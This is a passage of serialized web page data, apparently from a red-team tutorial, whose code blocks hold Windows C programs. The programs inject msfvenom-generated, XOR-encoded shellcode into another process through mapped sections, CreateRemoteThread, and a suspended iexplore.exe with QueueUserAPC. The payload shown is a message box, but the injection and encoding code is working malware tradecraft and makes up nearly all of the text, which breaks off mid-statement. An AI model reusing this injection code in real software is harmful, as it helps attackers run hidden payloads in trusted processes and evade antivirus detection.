isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x2c\\\\x20\\\\x66\\\\x72\\\\x6f\\\\x6d\\\\x20\\\\x4d\\\\x53\\\\x46\\\\x21\\\\x00\\\\x4d\\\\x65\\\\x73\\\"\",\"marks\":[]}],\"key\":\"845e5ba32a3c4d22a6485c9dd3ea107b\"}],\"key\":\"69b8b93afbe6404bbd955716dabb91c9\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x73\\\\x61\\\\x67\\\\x65\\\\x42\\\\x6f\\\\x78\\\\x00\\\";\",\"marks\":[]}],\"key\":\"23ab357255f4499fb2afa6cda39e047c\"}],\"key\":\"8b78d346bd5e40268064ef9948b2fd0c\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"8585fb49507d487f988396a04a2f7b30\"}],\"key\":\"e4a66e3494504c6eb68f273b26cc533e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"int main(int argc, char** argv)\",\"marks\":[]}],\"key\":\"4a0baaee7a264c6a814a185d35403799\"}],\"key\":\"878db81762b14bbe925d5122058dd73d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"{\",\"marks\":[]}],\"key\":\"d1243be974c64424aa067dfb76dba0c4\"}],\"key\":\"4770b22bd8d74cb9a3fb0723e980002a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"1fc76518dd794830bbe64495cf854bf0\"}],\"key\":\"be2fe0650b104f28b884a73dee3256b7\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\",\"marks\":[]}],\"key\":\"f60862e305b34634914c353f74818bb0\"}],\"key\":\"55296cc646d14453a4e383b379cfb009\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"c8efb1734cf74478b144ec6555fc582c\"}],\"key\":\"ada0c1f55cdd40949bd43746130ad284\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\tHANDLE hMapping = CreateFileMapping(INVALID_HANDLE_VALUE, NULL, PAGE_EXECUTE_READWRITE, 0, sizeof(shellcode), NULL);\",\"marks\":[]}],\"key\":\"23cf6d7b43004feda8e4b9ae9b87e4f8\"}],\"key\":\"046e8e7bf3c4448b99c52f46a6f39277\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"665a6a6244c74715af9a6aa5ba4ca599\"}],\"key\":\"c8e5e92a385d4b3c93d21bfa5fefe8a6\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\tLPVOID lpMapAddress = MapViewOfFile(hMapping, FILE_MAP_WRITE, 0, 0, sizeof(shellcode));\",\"marks\":[]}],\"key\":\"4cfa324f1ef44b62889ae16a15cfee39\"}],\"key\":\"410763e866ad49e5a05e7772561e5805\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"a4958884ded04c60a8f7d983f8535637\"}],\"key\":\"1954f0e65e36425d8400f1754dd00eaa\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\tmemcpy((PVOID)lpMapAddress, shellcode, sizeof(shellcode));\",\"marks\":[]}],\"key\":\"f82b70603a45400391a056ea37bcba63\"}],\"key\":\"dd8d29939d734613a2f24a1d5cd5b2bf\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"9694f2a8e0394cc886979f85535aea0d\"}],\"key\":\"ed5a72daa2b2405c8c11a6e630bb6bc6\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\tHANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, 19752);\",\"marks\":[]}],\"key\":\"fa76335f891d4151a59a19155357c1c7\"}],\"key\":\"c3a20990f5924ecba460b297510b9417\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"bdc0ea85e1134e878180f53e723a8da5\"}],\"key\":\"6e09460c763b4e369cb76d781b35a3bf\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\tLPVOID lpMapAddressRemote = MapViewOfFile2(hMapping, hProcess, 0, NULL, 0, 0, PAGE_EXECUTE_READ);\",\"marks\":[]}],\"key\":\"3428ee69dc7e4c889ef7efbd85d3c6de\"}],\"key\":\"350f0c41b36d4d638c9142356e42c1d2\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"6153d77fb1014eeaaad229f0a1ad1f36\"}],\"key\":\"71fc959ab97a40ebb24746eb85def05f\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\tHANDLE hRemoteThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)lpMapAddressRemote, NULL, 0, NULL);\",\"marks\":[]}],\"key\":\"3372d8668bec47ca9a7f364e4e42acf6\"}],\"key\":\"b42193c43dd445b2a4aa4756a48a3828\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"a3960bf3f6c044f69b7502e4e5846181\"}],\"key\":\"b9cc61ebb6924751ba1bad7f5bcb7cac\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\tUnmapViewOfFile(lpMapAddress);\",\"marks\":[]}],\"key\":\"25509682530e4aada97c9a91ff869156\"}],\"key\":\"5c39736c68ad41dd9b6f99b2f0ec8187\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\tCloseHandle(hMapping);\",\"marks\":[]}],\"key\":\"f261ab57ecb94c2fa37fe1793163c427\"}],\"key\":\"18c0678b965e4d4482359d6242b9a0f9\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\treturn 0;\",\"marks\":[]}],\"key\":\"addb4c1114c54104ab7c98dfaae740c3\"}],\"key\":\"908f00b9fe374e8aac5d7f3dbc2721e1\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"b37d48a4c4b44e5395688425c966cfe5\"}],\"key\":\"490a32d549624c468bd799c05496f247\"}],\"key\":\"878bcd5b0e184aeeab12c6fe8ab16813\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"$19\",\"acfb099c4b444388b69907fd5774b621\",{\"fallback\":null,\"children\":[\"$\",\"$L6b\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#include \u003cwindows.h\u003e\",\"marks\":[]}],\"key\":\"bf59f503c49b44f7b9223249c7288dc2\"}],\"key\":\"f6d20c06f02445d19182406102b8e187\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#include \u003cstdio.h\u003e\",\"marks\":[]}],\"key\":\"eca15cbac2944409803af600069837bf\"}],\"key\":\"2cd7d724671a46a198f03dc8e04eaf1e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"#pragma comment (lib, \\\"OneCore.lib\\\")\",\"marks\":[]}],\"key\":\"cf0c9c80539049b6858a782d2f5a958c\"}],\"key\":\"b25253b042814e5a9464ea532ec7b41d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"06b10046497b46bfb5c7281f907e4198\"}],\"key\":\"7a36409fd3db47d38967341169ee955a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"684eb24b7b4348e587a86f60f043fbc8\"}],\"key\":\"a33414f276664f01a4a161d2142f09be\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"//msfvenom -p windows/x64/messagebox -e x64/xor_dynamic -i 15 EXITFUNC=thread  -f c\",\"marks\":[]}],\"key\":\"1bf16863b1e645539a52989b5a713ff9\"}],\"key\":\"04b55d7b4d5649bdbf990e8d2c074885\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"unsigned char shellcode[] =\",\"marks\":[]}],\"key\":\"778c4394565f46c4ba7d34879ba9d0ac\"}],\"key\":\"4bd908db4927490583a3e652958b900b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\xfc\\\\x48\\\\x81\\\\xe4\\\\xf0\\\\xff\\\\xff\\\\xff\\\\xe8\\\\xd0\\\\x00\\\\x00\\\\x00\\\\x41\\\\x51\\\"\",\"marks\":[]}],\"key\":\"8b126305b7144f37986c076bde168bf5\"}],\"key\":\"2ea43f93d6484702a34a4e92f21e1470\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x41\\\\x50\\\\x52\\\\x51\\\\x56\\\\x48\\\\x31\\\\xd2\\\\x65\\\\x48\\\\x8b\\\\x52\\\\x60\\\\x3e\\\\x48\\\"\",\"marks\":[]}],\"key\":\"f5c8611a6891438db8a56e5598492b03\"}],\"key\":\"ecb5de5fc4224db5ac33a707be9ed2f3\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x8b\\\\x52\\\\x18\\\\x3e\\\\x48\\\\x8b\\\\x52\\\\x20\\\\x3e\\\\x48\\\\x8b\\\\x72\\\\x50\\\\x3e\\\\x48\\\"\",\"marks\":[]}],\"key\":\"6ee893f01001442a8b9d3ad27bb3b09c\"}],\"key\":\"f0b6d03e9e3442308b3c83a6c723d4f4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x0f\\\\xb7\\\\x4a\\\\x4a\\\\x4d\\\\x31\\\\xc9\\\\x48\\\\x31\\\\xc0\\\\xac\\\\x3c\\\\x61\\\\x7c\\\\x02\\\"\",\"marks\":[]}],\"key\":\"16aece31ad564a44ae2b77ba573c9066\"}],\"key\":\"5cd2d75181734641849510c934577d50\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x2c\\\\x20\\\\x41\\\\xc1\\\\xc9\\\\x0d\\\\x41\\\\x01\\\\xc1\\\\xe2\\\\xed\\\\x52\\\\x41\\\\x51\\\\x3e\\\"\",\"marks\":[]}],\"key\":\"0cb8b571257a4e0da71ebcc1cd038101\"}],\"key\":\"2443dce0c7cf4628bcc9688d3d1184ce\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x48\\\\x8b\\\\x52\\\\x20\\\\x3e\\\\x8b\\\\x42\\\\x3c\\\\x48\\\\x01\\\\xd0\\\\x3e\\\\x8b\\\\x80\\\\x88\\\"\",\"marks\":[]}],\"key\":\"153a3404a1c54a84a447b3cd07387d8b\"}],\"key\":\"ab9e88d9852b4dfea34213d2224732a5\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x00\\\\x00\\\\x00\\\\x48\\\\x85\\\\xc0\\\\x74\\\\x6f\\\\x48\\\\x01\\\\xd0\\\\x50\\\\x3e\\\\x8b\\\\x48\\\"\",\"marks\":[]}],\"key\":\"973fdc28607b4e4a907a74de987c8b28\"}],\"key\":\"e834fd916d2148df8f8d1b0b94cf37a8\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x18\\\\x3e\\\\x44\\\\x8b\\\\x40\\\\x20\\\\x49\\\\x01\\\\xd0\\\\xe3\\\\x5c\\\\x48\\\\xff\\\\xc9\\\\x3e\\\"\",\"marks\":[]}],\"key\":\"acf5beaf6f484ec88a54c29197539db6\"}],\"key\":\"516abe1a9b8f4bef8d02632fbd11f2ae\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x41\\\\x8b\\\\x34\\\\x88\\\\x48\\\\x01\\\\xd6\\\\x4d\\\\x31\\\\xc9\\\\x48\\\\x31\\\\xc0\\\\xac\\\\x41\\\"\",\"marks\":[]}],\"key\":\"bd7691a542b14027b677b98e8dea590a\"}],\"key\":\"f928b5857eb446bfa9e7d9e8332b7f10\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\xc1\\\\xc9\\\\x0d\\\\x41\\\\x01\\\\xc1\\\\x38\\\\xe0\\\\x75\\\\xf1\\\\x3e\\\\x4c\\\\x03\\\\x4c\\\\x24\\\"\",\"marks\":[]}],\"key\":\"84946d92d6a042f9adfebfcf8d576d3e\"}],\"key\":\"be9e699d1dab4f48baa73df69505a500\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x08\\\\x45\\\\x39\\\\xd1\\\\x75\\\\xd6\\\\x58\\\\x3e\\\\x44\\\\x8b\\\\x40\\\\x24\\\\x49\\\\x01\\\\xd0\\\"\",\"marks\":[]}],\"key\":\"a1aaf9d9f05948b986faad6bd4e4b715\"}],\"key\":\"324af7abb7294496a1d8e46a58fa43b6\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x66\\\\x3e\\\\x41\\\\x8b\\\\x0c\\\\x48\\\\x3e\\\\x44\\\\x8b\\\\x40\\\\x1c\\\\x49\\\\x01\\\\xd0\\\\x3e\\\"\",\"marks\":[]}],\"key\":\"bba12f9388d8462baeef0c261d3bfdbf\"}],\"key\":\"5734baf1148d4d4f98bf79a32946a42f\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x41\\\\x8b\\\\x04\\\\x88\\\\x48\\\\x01\\\\xd0\\\\x41\\\\x58\\\\x41\\\\x58\\\\x5e\\\\x59\\\\x5a\\\\x41\\\"\",\"marks\":[]}],\"key\":\"597fd6e17d184d8da6ffeef5fe6e1b98\"}],\"key\":\"803fcd2d34d94153a8b9528a414c44de\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x58\\\\x41\\\\x59\\\\x41\\\\x5a\\\\x48\\\\x83\\\\xec\\\\x20\\\\x41\\\\x52\\\\xff\\\\xe0\\\\x58\\\\x41\\\"\",\"marks\":[]}],\"key\":\"28310a822979462eb549bd0dd2a2a980\"}],\"key\":\"69389e067ba941b5a52c3e82cd7e3eee\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x59\\\\x5a\\\\x3e\\\\x48\\\\x8b\\\\x12\\\\xe9\\\\x49\\\\xff\\\\xff\\\\xff\\\\x5d\\\\x49\\\\xc7\\\\xc1\\\"\",\"marks\":[]}],\"key\":\"e94118cb99994ce5bdaa8df812d0d791\"}],\"key\":\"158d669a64c44bcc9f17a79bed77b82b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x00\\\\x00\\\\x00\\\\x00\\\\x3e\\\\x48\\\\x8d\\\\x95\\\\x1a\\\\x01\\\\x00\\\\x00\\\\x3e\\\\x4c\\\\x8d\\\"\",\"marks\":[]}],\"key\":\"3f36a886bb6d4163be0173433e8231dc\"}],\"key\":\"d03e3f9b0d494eceb33d33c85a6994c2\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x85\\\\x2b\\\\x01\\\\x00\\\\x00\\\\x48\\\\x31\\\\xc9\\\\x41\\\\xba\\\\x45\\\\x83\\\\x56\\\\x07\\\\xff\\\"\",\"marks\":[]}],\"key\":\"c8e6f53959624b2fa02616cf131d2ba7\"}],\"key\":\"8618b0de50f04fba874e3ce023dcb24b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\xd5\\\\xbb\\\\xe0\\\\x1d\\\\x2a\\\\x0a\\\\x41\\\\xba\\\\xa6\\\\x95\\\\xbd\\\\x9d\\\\xff\\\\xd5\\\\x48\\\"\",\"marks\":[]}],\"key\":\"5cfd62c6762a4ceb9fa4429d118ac162\"}],\"key\":\"3e77503e085a43c1bd0cfd244a1b0472\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x83\\\\xc4\\\\x28\\\\x3c\\\\x06\\\\x7c\\\\x0a\\\\x80\\\\xfb\\\\xe0\\\\x75\\\\x05\\\\xbb\\\\x47\\\\x13\\\"\",\"marks\":[]}],\"key\":\"4673c60f66f74bb9ada317516d4fc35a\"}],\"key\":\"d0e44258f130449c82973b1e85f9a468\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x72\\\\x6f\\\\x6a\\\\x00\\\\x59\\\\x41\\\\x89\\\\xda\\\\xff\\\\xd5\\\\x48\\\\x65\\\\x6c\\\\x6c\\\\x6f\\\"\",\"marks\":[]}],\"key\":\"1579414b6cf64c40b20f022b9c6e6083\"}],\"key\":\"59b63a4e55ed4137a06431dac1ce8b28\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x2c\\\\x20\\\\x66\\\\x72\\\\x6f\\\\x6d\\\\x20\\\\x4d\\\\x53\\\\x46\\\\x21\\\\x00\\\\x4d\\\\x65\\\\x73\\\"\",\"marks\":[]}],\"key\":\"00125add577a45d19f0b6ae55234aafc\"}],\"key\":\"281520c3583f4186ad017a5414271fff\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\\"\\\\x73\\\\x61\\\\x67\\\\x65\\\\x42\\\\x6f\\\\x78\\\\x00\\\";\",\"marks\":[]}],\"key\":\"a2771f74f1a84cb893d4737d28a5f537\"}],\"key\":\"caac7120de454775bf7fc01a9e82361d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"d7e6cf0ed5934ed9b01ab641210ec02c\"}],\"key\":\"e0ed8fc5a60b48cc91dff083bd564941\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\tint main() {\",\"marks\":[]}],\"key\":\"89892efa343741a399279e8f3ffcdea4\"}],\"key\":\"dcc76c8454104725a094034723502c84\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tSTARTUPINFO si = { 0 };\",\"marks\":[]}],\"key\":\"49d551e71a5d4aaab928737ead1479cf\"}],\"key\":\"d66cf4717c9f4576983550e134d72871\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tPROCESS_INFORMATION pi = { 0 };\",\"marks\":[]}],\"key\":\"69a018835c594c5983f3b5b21f74d86c\"}],\"key\":\"bbc08aa0fde0429093fefc671696bbc4\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tsi.cb = sizeof(STARTUPINFO);\",\"marks\":[]}],\"key\":\"fdfb4d642e194163960fe9d6b24fbcb8\"}],\"key\":\"ef62ee8bf7614f77b50156a79c223afe\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tHANDLE hMapping = CreateFileMapping(INVALID_HANDLE_VALUE, NULL, PAGE_EXECUTE_READWRITE, 0, sizeof(shellcode), NULL);\",\"marks\":[]}],\"key\":\"250f4d73e2ed40dd942f9becb4ae81f9\"}],\"key\":\"d99e18b0e8d24f7099ac795a0cd73153\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"8562ca307d3e43759becbbf21c93c3b9\"}],\"key\":\"6b04c5d8bcb548e7b8722caf6b363ffa\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tLPVOID lpMapAddress = MapViewOfFile(hMapping, FILE_MAP_WRITE, 0, 0, sizeof(shellcode));\",\"marks\":[]}],\"key\":\"909f38c8c6ae48e7ace0e3132f7e0ab6\"}],\"key\":\"7097cde6a93149d3b350355ecfb53f49\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"9fe377d5499c4befab7c135d6ad07e24\"}],\"key\":\"7c8ee1563d344cab877ff51e59c90eb7\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tmemcpy((PVOID)lpMapAddress, shellcode, sizeof(shellcode));\",\"marks\":[]}],\"key\":\"a29e1eab2dde4c17b84b13f657f70bbc\"}],\"key\":\"eee56a7430524a5eb883226d34c4a11c\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"9e5db14964cd4485b72017662b72d4bb\"}],\"key\":\"23368436796c4f86b69f0311185864b9\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tCreateProcessA(\\\"C:\\\\\\\\Program Files\\\\\\\\internet explorer\\\\\\\\iexplore.exe\\\", NULL, NULL, NULL, TRUE, CREATE_SUSPENDED | CREATE_NO_WINDOW, NULL, NULL, (LPSTARTUPINFOA)\u0026si, \u0026pi);\",\"marks\":[]}],\"key\":\"7dd4cd76d572450c8af2ddd72021b585\"}],\"key\":\"4a00a511da304d7bae366e22b2980b84\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"3863218a33894cbfa4ce6c64ca97cbe0\"}],\"key\":\"d3aa26dc336641e19dbb7e412de46f5f\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tLPVOID lpMapAddressRemote = MapViewOfFile2(hMapping, pi.hProcess, 0, NULL, 0, 0, PAGE_EXECUTE_READ);\",\"marks\":[]}],\"key\":\"1a51cfb21cba47309ffc201c1f967d18\"}],\"key\":\"f527166d49aa46228901fbd755029059\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"90c1ee42ff5441d3a0555c9125d19d43\"}],\"key\":\"d992c3afc5c346578e6920133b807bae\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\\t\\tQueueUserAPC((PAPCFUNC)lpMapAddressRemote, pi.hThread, 